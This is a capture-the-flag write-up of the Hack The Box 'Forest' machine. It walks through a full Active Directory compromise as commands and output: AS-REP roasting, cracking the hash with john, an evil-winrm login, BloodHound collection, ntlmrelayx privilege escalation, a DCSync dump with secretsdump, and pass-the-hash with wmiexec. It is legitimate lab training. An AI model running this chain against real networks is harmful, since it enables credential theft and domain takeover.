Steps:
- Nmap Scan.
- Enumerating user names.
- Exploiting Kerberos
- Decryption of hash.txt.
- Login with Evil-winrm(user)
- Uploading Blood hound
- Adding User to group.
- Escalating the privilages.
- DCSync attack via secretsdump
- Login with wmiexec.py(root)
Tools used
- Impacket(GetNPUsers.py,ntlmrelayx.py ,secretsdump.py)
- Evil-winrm
- Bloodhound.
Commands used
- nmap -sC -sV -oV 10.10.10.161
- enum4linux -a 10.10.10.161
- GetNPUsers.py HTB.local/ -usersfile /root/Desktop/htb/forest/user.txt -format john -outputfile hashes.txt -dc-ip 10.10.10.161
- john –wordlist=/root/Desktop/rockyou.txt hashes.txt
- evil-winrm -u svc-alfresco -p s3rvice -i 10.10.10.161
- upload /root/Downloads/tools/BloodHound/Ingestors/SharpHound.ps1 C:\tmp\SharpHound.ps1
- Import-module ./SharpHound.ps1
- net group “Exchange Windows Permissions” svc-alfresco /add
- ntlmrelayx.py -t ldap://10.10.10.161 –escalate-user svc-alfresco
- secretsdump.py htb.local/[email protected] -just-dc
- wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6 [email protected]
Nmap Scan
Nmap 7.70 scan initiated Tue Jan 28 21:47:16 2020 as: nmap -sC -sV -oV 10.10.10.161
Nmap scan report for 10.10.10.161
Host is up (0.37s latency).
Not shown: 989 closed ports
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-01-29 02:55:21Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.70%I=7%D=1/28%Time=5E30F284%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|clock-skew: mean: 2h46m49s, deviation: 4h37m09s, median: 6m47s | smb-os-discovery: | OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3) | Computer name: FOREST | NetBIOS computer name: FOREST\x00 | Domain name: htb.local | Forest name: htb.local | FQDN: FOREST.htb.local | System time: 2020-01-28T18:57:48-08:00
| smb-security-mode:
| account_used:
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-01-28 21:57:49
|_ start_date: 2020-01-28 14:55:11
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done at Tue Jan 28 21:53:00 2020 -- 1 IP address (1 host up) scanned in 343.90 seconds

In nmap results we see port 88 open which is kerberos-sec Microsoft Windows Kerberos.
On googling I found that it is a vulnerable service.So i google more and gathered information about it.
Kerberos is a protocol for network authentication.
It works by using tickets to authenticate authorized clients to authorized servers, and vice versa- thus mitigating man-in-the-middle and reply attacks. Both the client and the server authenticate each other with packets sent through the Kerberos protocol, usually designated to UDP port 88.
Kerberos uses symmetric cryptographic algorithms, and may use public-key cryptography. Between the client and server, a Kerberos authentication server acts as the trusted third party. The authentication server forwards client usernames to a key distribution center (KDC). Kerberos 5 (krb5-x) uses AES with 128-bit blocks and key sizes of 128 or 256 bits. Legacy versions of Kerberos used DES, which is incredibly insecure these days.
AS-REP Roasting is an attack against Kerberos for user accounts that do not require preauthentication.
So now it was tring to exploit it .So I found a tools from Impacket.
First let us intsall it from github.(All credit goes to the maker of this tool. I am just showing it for educational purpose.)
1-git clone https://github.com/SecureAuthCorp/impacket.git
2-cd impacket
3-python setup.py
Now as we know we have to use usernames in order to exploit this vulnerability.
Enumerating user names
We look at nmap again and find port 139 and 445 open hence we can run Enum4linux.

So Enum4linux returned a lot of information and we also got some usernames.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 881.
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[$331000-VK4ADACQNUCA] rid:[0x463]
user:[SM_2c8eef0a09b545acb] rid:[0x464]
user:[SM_ca8c2ed5bdab4dc9b] rid:[0x465]
user:[SM_75a538d3025e4db9a] rid:[0x466]
user:[SM_681f53d4942840e18] rid:[0x467]
user:[SM_1b41c9286325456bb] rid:[0x468]
user:[SM_9b69f1b9d2cc45549] rid:[0x469]
user:[SM_7c96b981967141ebb] rid:[0x46a]
user:[SM_c75ee099d0a64c91b] rid:[0x46b]
user:[SM_1ffab36a2f5f479cb] rid:[0x46c]
user:[HealthMailboxc3d7722] rid:[0x46e]
user:[HealthMailboxfc9daad] rid:[0x46f]
user:[HealthMailboxc0a90c9] rid:[0x470]
user:[HealthMailbox670628e] rid:[0x471]
user:[HealthMailbox968e74d] rid:[0x472]
user:[HealthMailbox6ded678] rid:[0x473]
user:[HealthMailbox83d6781] rid:[0x474]
user:[HealthMailboxfd87238] rid:[0x475]
user:[HealthMailboxb01ac64] rid:[0x476]
user:[HealthMailbox7108a4e] rid:[0x477]
user:[HealthMailbox0659cc1] rid:[0x478]
user:[sebastien] rid:[0x479]
user:[lucinda] rid:[0x47a]
user:[svc-alfresco] rid:[0x47b]
user:[andy] rid:[0x47e]
user:[mark] rid:[0x47f]
user:[santi] rid:[0x480]
user:[ahmad] rid:[0x1db1]
user:[skunk] rid:[0x1db2]
user:[testing1337] rid:[0x1db3]
So i saved the usernames in a user.txt.
Exploiting Kerberos
So now its time to use GetNPUsers.py from Impacket.
GetNPUsers.py HTB.local/ -usersfile /root/Desktop/htb/forest/user.txt -format john -outputfile hashes.txt -dc-ip 10.10.10.161
Here HTB.local is Domain name which is clearly seen in nmap results.So now we have the hash.

Decryption of hash.txt
Now we will use john the ripper tool for cracking the hash.As we already save it in john format.
root@kali:~/Desktop/htb/forest# john --wordlist=/root/Desktop/rockyou.txt hashes.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 SSE2 4x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice ([email protected])
1g 0:00:00:19 DONE (2020-03-20 23:17) 0.05205g/s 212689p/s 212689c/s 212689C/s s401447401447401447..s3r2s1
Use the "--show" option to display all of the cracked passwords reliably
Session completed
So we successfully cracked this hash.So now when we have creds lets login.
From the nmap results we know WinRM is running in the machine .So we can use a exploit tool for it .Which is Evil WinRM.
You can easily get it one github
1-git clone https://github.com/Hackplayers/evil-winrm.git
2-cd into it.
3-and launch it.
Login with Evil-winrm(user)
root@kali:~/Desktop/htb/forest# evil-winrm -u svc-alfresco -p s3rvice -i 10.10.10.161
Evil-WinRM shell v2.1
Info: Establishing connection to remote endpoint

Evil-WinRM PS C:\Users\svc-alfresco\Documents> cd ..
Evil-WinRM PS C:\Users\svc-alfresco> ld
The term 'ld' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
ld
~~
CategoryInfo : ObjectNotFound: (ld:String) [], CommandNotFoundException
FullyQualifiedErrorId : CommandNotFoundException
Evil-WinRM PS C:\Users\svc-alfresco> cd Desktop
Evil-WinRM PS C:\Users\svc-alfresco\Desktop> dir
Directory: C:\Users\svc-alfresco\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/23/2019 2:16 PM 32 user.txt
Evil-WinRM PS C:\Users\svc-alfresco\Desktop> cat user.txt
e******************************d

Now when we have user we can use blood hound to find the best way to admin.
INSTALLING BLOODHOUND
root@kali:~/Downloads/tools# git clone https://github.com/BloodHoundAD/BloodHound.git
Cloning into 'BloodHound'…
remote: Enumerating objects: 49, done.
remote: Counting objects: 100% (49/49), done.
remote: Compressing objects: 100% (39/39), done.
remote: Total 6404 (delta 21), reused 27 (delta 10), pack-reused 6355
Receiving objects: 100% (6404/6404), 51.20 MiB | 2.22 MiB/s, done.
Resolving deltas: 100% (4516/4516), done.
root@kali:~/Downloads/tools/BloodHound/Ingestors# ls
DebugBuilds SharpHound.exe SharpHound.ps1
Uploading Blood hound

Now we can make a tmp directory for uploading our Bloodhound.
Evil-WinRM PS C:> upload /root/Downloads/tools/BloodHound/Ingestors/SharpHound.ps1 C:\tmp\SharpHound.ps1
Info: Uploading /root/Downloads/tools/BloodHound/Ingestors/SharpHound.ps1 to C:\tmp\SharpHound.ps1
Data: 1297080 bytes of 1297080 bytes copied
Info: Upload successful!
Evil-WinRM PS C:\tmp> Import-module ./SharpHound.ps1
Adding User to group
We can now figure out that our user need to be in Exchange widows permission group .
So lets do it.
Evil-WinRM PS C:\tmp> net group "Exchange Windows Permissions" svc-alfresco /add
net.exe : User svc-alfresco is already a member of group Exchange Windows Permissions.
+ CategoryInfo : NotSpecified: (User svc-alfres…ws Permissions.:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
More help is available by typing NET HELPMSG 3754.
Somebody already did it for me.That’s global server.
Escalating the privilages
Now using another impacket tool ntlmrelayx.py for escalating user permissions.
root@kali:~/Downloads/tools/impacket/examples# ntlmrelayx.py -t ldap://10.10.10.161 --escalate-user svc-alfresco
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[] Protocol Client SMB loaded.. [] Protocol Client SMTP loaded..
[] Protocol Client MSSQL loaded.. [] Protocol Client HTTPS loaded..
[] Protocol Client HTTP loaded.. [] Protocol Client IMAPS loaded..
[] Protocol Client IMAP loaded.. [] Protocol Client LDAP loaded..
[] Protocol Client LDAPS loaded.. [] Running in relay mode to single host
[] Setting up SMB Server [] Setting up HTTP Server
DCSync attack via secretsdump
When it is done we can just use DCsync attack
DCSync attack via secretsdump
Now all we need to do is run DCSync attack via secretsdump
python secretsdump.py htb.local/[email protected] -just-dc
After this i got the hash for administrator
Login with wmiexec.py(root)

using another tool from impacket we can pass the hash of administrator and can get root.txt
python wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6 [email protected]
Directory of C:\Users
03/20/2020 09:36 PM
.
03/20/2020 09:36 PM ..
09/18/2019 10:09 AM Administrator
03/20/2020 08:26 PM ahmad
03/20/2020 09:36 PM hares
03/20/2020 09:24 PM pepe
11/20/2016 07:39 PM Public
09/22/2019 03:29 PM sebastien
09/22/2019 04:02 PM svc-alfresco
0 File(s) 0 bytes
9 Dir(s) 30,664,265,728 bytes free
C:\Users>cd Administrator
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>type root.txt
f08******************************cc
C:\Users\Administrator\Desktop>

Detailed writeup 👌👌
thanks